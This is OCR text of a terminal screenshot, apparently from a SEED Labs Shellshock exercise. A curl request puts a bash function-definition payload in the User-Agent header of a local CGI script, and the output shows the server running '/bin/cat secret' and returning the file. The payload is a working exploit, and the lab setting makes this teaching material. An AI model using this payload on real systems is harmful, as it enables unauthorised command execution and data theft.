 VM1
Terminator
En
1:41 PM
/bin/bash
/bin/bash 66x24
[05/16/22]seed@VM:~$ curl -v http://localhost/cgi-bin/myprog.cgi -
A "() { :; }; echo Context-Type: text/plain; echo; /bin/cat secret
;"
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { :; }; echo Context-Type: text/plain; echo; /bin
/cat secret;
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 16 May 2022 17:41:01 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Context-Type: text/plain
< Transfer-Encoding: chunked
<
This is a secret.
* Connection #0 to host localhost left intact
[05/16/22]seed@VM:~$